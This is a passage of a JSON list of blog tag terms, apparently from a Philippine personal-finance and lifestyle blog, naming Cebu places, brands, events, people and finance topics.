scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press 